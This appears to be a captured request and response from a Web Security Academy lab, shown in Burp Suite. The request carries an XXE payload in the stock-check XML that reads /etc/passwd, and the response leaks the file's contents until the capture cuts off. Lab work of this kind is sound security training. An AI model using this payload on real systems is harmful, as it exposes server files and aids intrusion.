 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a6800c704f4312580b6120300f60070.web-security-academy.net
3 Cookie: session=LWWorwyS2lc0LQzH4KhW9P8DiddSgF5U
4 Content-Length: 180
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a6800c704f4312580b6120300f60070.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6800c704f4312580b6120300f60070.web-security-academy.net/product?prod
uctId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en-IN;q=0.9,en;q=0.8,ta;q=0.7
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
22 <stockCheck>
<productId>
23 &xxe;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,